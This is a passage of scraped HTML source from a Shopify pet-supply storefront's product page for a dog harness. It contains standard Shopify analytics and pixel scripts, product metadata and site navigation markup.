u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":36.0,"currencyCode":"USD"},"product":{"title":"Hurtta Casual Padded Y-Harness - Raven","vendor":"Hurtta","id":"7243347427364","untranslatedTitle":"Hurtta Casual Padded Y-Harness - Raven","url":"\/products\/hurtta-casual-padded-y-harness-raven-dog-harness","type":"Dog Harness"},"id":"40592706043940","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"},"sku":"SV17985","title":"11\"-14\" girth, 6\"-12\" neck","untranslatedTitle":"11\"-14\" girth, 6\"-12\" neck"},{"price":{"amount":42.0,"currencyCode":"USD"},"product":{"title":"Hurtta Casual Padded Y-Harness - Raven","vendor":"Hurtta","id":"7243347427364","untranslatedTitle":"Hurtta Casual Padded Y-Harness - Raven","url":"\/products\/hurtta-casual-padded-y-harness-raven-dog-harness","type":"Dog Harness"},"id":"40592706371620","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"},"sku":"SV16943","title":"27\"-32\" girth, 14\"-22\" neck","untranslatedTitle":"27\"-32\" girth, 14\"-22\" neck"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hurtta Casual Padded Y-Harness - Raven","vendor":"Hurtta","id":"7243347427364","untranslatedTitle":"Hurtta Casual Padded Y-Harness - Raven","url":"\/products\/hurtta-casual-padded-y-harness-raven-dog-harness","type":"Dog Harness"},"id":"40592706469924","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"},"sku":"SV17987","title":"31\"-35\" girth, 16\"-26\" neck","untranslatedTitle":"31\"-35\" girth, 16\"-26\" neck"},{"price":{"amount":44.0,"currencyCode":"USD"},"product":{"title":"Hurtta Casual Padded Y-Harness - Raven","vendor":"Hurtta","id":"7243347427364","untranslatedTitle":"Hurtta Casual Padded Y-Harness - Raven","url":"\/products\/hurtta-casual-padded-y-harness-raven-dog-harness","type":"Dog Harness"},"id":"40592706600996","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"},"sku":"SV17988","title":"34\"-39\" girth, 17\"-28\" neck","untranslatedTitle":"34\"-39\" girth, 17\"-28\" neck"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":36.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hurtta Casual Padded Y-Harness - Raven\",\"vendor\":\"Hurtta\",\"id\":\"7243347427364\",\"untranslatedTitle\":\"Hurtta Casual Padded Y-Harness - Raven\",\"url\":\"\/products\/hurtta-casual-padded-y-harness-raven-dog-harness\",\"type\":\"Dog Harness\"},\"id\":\"40592706043940\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540\"},\"sku\":\"SV17985\",\"title\":\"11\\\"-14\\\" girth, 6\\\"-12\\\" neck\",\"untranslatedTitle\":\"11\\\"-14\\\" girth, 6\\\"-12\\\" neck\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7243347427364,"gid":"gid:\/\/shopify\/Product\/7243347427364","vendor":"Hurtta","type":"Dog Harness","handle":"hurtta-casual-padded-y-harness-raven-dog-harness","variants":[{"id":40592706043940,"price":3600,"name":"Hurtta Casual Padded Y-Harness - Raven - 11\"-14\" girth, 6\"-12\" neck","public_title":"11\"-14\" girth, 6\"-12\" neck","sku":"SV17985"},{"id":40592706371620,"price":4200,"name":"Hurtta Casual Padded Y-Harness - Raven - 27\"-32\" girth, 14\"-22\" neck","public_title":"27\"-32\" girth, 14\"-22\" neck","sku":"SV16943"},{"id":40592706469924,"price":4400,"name":"Hurtta Casual Padded Y-Harness - Raven - 31\"-35\" girth, 16\"-26\" neck","public_title":"31\"-35\" girth, 16\"-26\" neck","sku":"SV17987"},{"id":40592706600996,"price":4400,"name":"Hurtta Casual Padded Y-Harness - Raven - 34\"-39\" girth, 17\"-28\" neck","public_title":"34\"-39\" girth, 17\"-28\" neck","sku":"SV17988"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7243347427364,"requestId":"42447cb1-79f5-484a-882b-4b8b98cc8add-1768971116"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"0c18e54a-d745-4987-8ba1-66bf74793f5e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7243347427364,"requestId":"42447cb1-79f5-484a-882b-4b8b98cc8add-1768971116","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40592706043940,"productId":7243347427364,"productGid":"gid:\/\/shopify\/Product\/7243347427364","name":"Hurtta Casual Padded Y-Harness - Raven - 11\"-14\" girth, 6\"-12\" neck","price":"36.00","sku":"SV17985","brand":"Hurtta","variant":"11\"-14\" girth, 6\"-12\" neck","category":"Dog Harness","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40592706043940,"productId":7243347427364,"productGid":"gid:\/\/shopify\/Product\/7243347427364","name":"Hurtta Casual Padded Y-Harness - Raven - 11\"-14\" girth, 6\"-12\" neck","price":"36.00","sku":"SV17985","brand":"Hurtta","variant":"11\"-14\" girth, 6\"-12\" neck","category":"Dog Harness","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/hurtta-casual-padded-y-harness-raven-dog-harness"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
